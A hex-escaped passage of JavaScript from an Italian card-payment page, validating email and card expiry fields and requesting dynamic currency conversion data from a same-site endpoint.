x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblEmail\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x27ctl00$ContentPlaceHolder1$btnProcedi\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20FancyBox();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnProcedi\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(\x27else\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckDateExpiry(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20dd,\x20mm,\x20yyyy,\x20expYearThreshold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dd\x20=\x20today.format(\x22dd\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27\x20&&\x20year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09if\x20(month\x20<=\x200\x20||\x20month\x20>\x2012\x20||\x20year\x20>\x20expYearThreshold)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27MM\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20<=\x20mm\x20&&\x20year\x20<\x20yyyy\x20||\x20year\x20<\x20yyyy)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27YY\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20Begin\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryMonth(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20mm;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27m\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryYear(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yyyy;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27y\x27)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20End\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectMM\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20\x27mm\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yr\x20=\x20\x27aa\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20textCard\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectMM[0].text\x20=\x20month;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x2013;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectMM.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Starts\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(textCard).blur(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Ends\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectYYYY\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY.style\x20=\x20\x22color:\x20#9EA1AC;font-style:italic;\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY[0].text\x20=\x20yr;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x20expYearThreshold;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectYYYY.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20EmailLabel\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(e)\x20{\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20starEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20starEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($(\x22#ctl00_ContentPlaceHolder1_chkRememberMe\x22).is(\x22:checked\x22))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20String(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20txt\x20+\x20\x27\x20*\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(EmailLabel);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20DCCCheck(textCard)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20IsDCCEnabled\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(textCard\x20!=\x20null\x20&&\x20textCard.value.length\x20>\x200\x20&&\x20IsDCCEnabled\x20!=\x20null\x20&&\x20IsDCCEnabled\x20==\x20\x22True\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x27DCCAvailabilityCheck.aspx/DccValidation\x27,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20textCard.value\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(req)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DecodedString\x20=\x20decodeURIComponent(req.d);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DecodedString\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DCCData\x20=\x20JSON.parse(DecodedString);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData\x20!=\x20null)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value\x20=\x20DCCData.DCCShowFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value\x20=\x20DCCData.CardType;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value\x20=\x20DCCData.DCCFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value\x20=\x20DCCData.DCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value\x20=\x20DCCData.TransactionCurrency;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.DCCShowFee\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\